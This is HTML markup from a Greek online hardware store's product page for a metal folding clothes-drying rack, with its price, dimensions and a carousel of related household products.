<li id="menu-item-7196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7196 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%ba%ce%ae%cf%80%ce%bf%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Κήπος</span></a></li>
<li id="menu-item-7197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7197 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b3%cf%81%ce%b1%ce%ad%cf%81%ce%b9%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Υγραέρια</span></a></li>
<li id="menu-item-7198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7198 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Υδραυλικά</span></a></li>
<li id="menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7199 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Χρώματα</span></a></li>
<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-2737" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-2737 status-publish first instock product_cat-35 has-post-thumbnail sale purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-4 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="onsale product-label">-14%</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://www.magginas.gr/wp-content/uploads/2018/06/file_60_1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.magginas.gr/wp-content/uploads/2018/06/file_60_1.jpg"><img width="800" height="800" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_60_1.jpg" class="wp-post-image wp-post-image" alt="" title="file_60_1" data-caption="" data-src="https://www.magginas.gr/wp-content/uploads/2018/06/file_60_1.jpg" data-large_image="https://www.magginas.gr/wp-content/uploads/2018/06/file_60_1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_60_1.jpg 800w, https://www.magginas.gr/wp-content/uploads/2018/06/file_60_1-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_60_1-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_60_1-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_60_1-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_60_1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div>
					</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-8 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.magginas.gr" class="breadcrumb-link">
					Αρχική σελίδα				</a>
							<a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" class="breadcrumb-link breadcrumb-link-last">
					Είδη Κιγκαλερίας				</a>
							<span class="breadcrumb-last">
					ΑΠΛΩΣΤΡΑ ΜΕΤΑΛΛΙΚΗ				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.magginas.gr/product/%cf%83%ce%b5%ce%b3%ce%b1%cf%84%cf%83%ce%b1%ce%ba%ce%b9-%ce%bd%ce%b5%cf%85%cf%81%ce%bf-%cf%86%ce%b1%ce%bb%cf%84%cf%83%ce%bf%cf%80%cf%81%ce%b9%ce%bf%ce%bd%ce%bf/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.magginas.gr/product/%cf%83%ce%b5%ce%b3%ce%b1%cf%84%cf%83%ce%b1%ce%ba%ce%b9-%ce%bd%ce%b5%cf%85%cf%81%ce%bf-%cf%86%ce%b1%ce%bb%cf%84%cf%83%ce%bf%cf%80%cf%81%ce%b9%ce%bf%ce%bd%ce%bf/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.magginas.gr/product/%cf%83%ce%b5%ce%b3%ce%b1%cf%84%cf%83%ce%b1%ce%ba%ce%b9-%ce%bd%ce%b5%cf%85%cf%81%ce%bf-%cf%86%ce%b1%ce%bb%cf%84%cf%83%ce%bf%cf%80%cf%81%ce%b9%ce%bf%ce%bd%ce%bf/" class="wd-entities-title">
						ΣΕΓΑΤΣΑΚΙ ΝΕΥΡΟ (ΦΑΛΤΣΟΠΡΙΟΝΟ)					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</span></del> <span class="screen-reader-text">Original price was: &euro;6.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>4.50</span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;4.50.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.magginas.gr/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-alu-%cf%83%cf%85%cf%81%ce%bc%ce%b1/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-alu-%cf%83%cf%85%cf%81%ce%bc%ce%b1/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_60_5-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_60_5-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_60_5-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_60_5-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_60_5-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_60_5-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_60_5.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-alu-%cf%83%cf%85%cf%81%ce%bc%ce%b1/" class="wd-entities-title">
						ΑΠΛΩΣΤΡΑ ALU (ΣΥΡΜΑ)					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>33.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	ΑΠΛΩΣΤΡΑ ΜΕΤΑΛΛΙΚΗ
	</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>17.50</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;17.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;15.00.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>ΑΠΛΩΣΤΡΑ ΜΕΤΑΛΛΙΚΗ<br />
Μεταλλική αναδιπλούμενη απλώστρα για στέγνωμα ρούχων<br />
Διαστάσεις<br />
ανοικτή 180Χ56Χ92<br />
Κλειστή<br />
56Χ4Χ127<br />
Βάρος 2,4kg</p>
<p>Ιδανική για τη βεράντα.</p>
<p>Ιδανική για τη βεράντα.</p>
</div>
									
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				23			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" rel="tag">Είδη Κιγκαλερίας</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7/&media=https://www.magginas.gr/wp-content/uploads/2018/06/file_60_1.jpg&description=%CE%91%CE%A0%CE%9B%CE%A9%CE%A3%CE%A4%CE%A1%CE%91+%CE%9C%CE%95%CE%A4%CE%91%CE%9B%CE%9B%CE%99%CE%9A%CE%97" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										Επιπλέον πληροφορίες									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Επιπλέον πληροφορίες							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Βάρος					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				4 kg			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-751" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
									<h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-3039 status-publish last outofstock product_cat-35 sale purchasable product-type-simple" data-loop="1" data-id="3039">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%b4%ce%bf%cf%83-%ce%b1%cf%80%ce%bf%cf%81%ce%b9%ce%bc%ce%b1%cf%84%cf%89%ce%bd-%cf%83115/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%b4%ce%bf%cf%83-%ce%b1%cf%80%ce%bf%cf%81%ce%b9%ce%bc%ce%b1%cf%84%cf%89%ce%bd-%cf%83115/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3039"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%b4%ce%bf%cf%83-%ce%b1%cf%80%ce%bf%cf%81%ce%b9%ce%bc%ce%b1%cf%84%cf%89%ce%bd-%cf%83115/">ΚΑΔΟΣ ΑΠΟΡΙΜΑΤΩΝ Σ115</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>270.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;270.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-3038 status-publish first instock product_cat-35 sale purchasable product-type-simple" data-loop="2" data-id="3038">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%b4%ce%bf%cf%83-%ce%b1%cf%80%ce%bf%cf%81%ce%b9%ce%bc%ce%b1%cf%84%cf%89%ce%bd-%cf%8360-%cf%80%ce%b5%ce%bd%cf%84%ce%b1%ce%bb/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-9%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%b4%ce%bf%cf%83-%ce%b1%cf%80%ce%bf%cf%81%ce%b9%ce%bc%ce%b1%cf%84%cf%89%ce%bd-%cf%8360-%cf%80%ce%b5%ce%bd%cf%84%ce%b1%ce%bb/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3038"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%b4%ce%bf%cf%83-%ce%b1%cf%80%ce%bf%cf%81%ce%b9%ce%bc%ce%b1%cf%84%cf%89%ce%bd-%cf%8360-%cf%80%ce%b5%ce%bd%cf%84%ce%b1%ce%bb/">ΚΑΔΟΣ ΑΠΟΡΙΜΑΤΩΝ Σ60 ΠΕΝΤΑΛ</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>350.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;350.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>320.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;320.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-3036 status-publish last outofstock product_cat-35 sale purchasable product-type-simple" data-loop="3" data-id="3036">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/parking-stop/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-21%</span><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/parking-stop/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3036"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/parking-stop/">PARKING STOP</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>165.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;165.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>130.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;130.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-2890 status-publish first instock product_cat-35 has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="2890">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%cf%83%ce%bf%cf%85%ce%b2%ce%bb%ce%b1-%ce%b1%cf%81%ce%bd%ce%b9%ce%bf%cf%85/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_19_1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_19_1-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_19_1-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_19_1-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_19_1-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_19_1-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_19_1.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%cf%83%ce%bf%cf%85%ce%b2%ce%bb%ce%b1-%ce%b1%cf%81%ce%bd%ce%b9%ce%bf%cf%85/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2890"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%cf%83%ce%bf%cf%85%ce%b2%ce%bb%ce%b1-%ce%b1%cf%81%ce%bd%ce%b9%ce%bf%cf%85/">ΣΟΥΒΛΑ ΑΡΝΙΟΥ</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-2789 status-publish last instock product_cat-35 has-post-thumbnail sale purchasable product-type-simple" data-loop="5" data-id="2789">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b2%ce%b1%cf%81%ce%b5%ce%bb%ce%b9-60lt-%ce%b2%ce%b9%ce%bf%ce%ba%cf%89%ce%bd/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-58%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_4_33-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_4_33-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_33-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_33-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_33-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_33-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_33.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b2%ce%b1%cf%81%ce%b5%ce%bb%ce%b9-60lt-%ce%b2%ce%b9%ce%bf%ce%ba%cf%89%ce%bd/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2789"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b2%ce%b1%cf%81%ce%b5%ce%bb%ce%b9-60lt-%ce%b2%ce%b9%ce%bf%ce%ba%cf%89%ce%bd/">ΒΑΡΕΛΙ 60LT (ΒΙΟΚΩΝ)</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>55.50</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;55.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>23.50</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;23.50.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-2786 status-publish first instock product_cat-35 has-post-thumbnail sale purchasable product-type-simple" data-loop="6" data-id="2786">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b2%ce%b1%cf%81%ce%b5%ce%bb%ce%b9-40lt-%ce%b2%ce%b9%ce%bf%ce%ba%cf%89%ce%bd/" class="product-image-link">
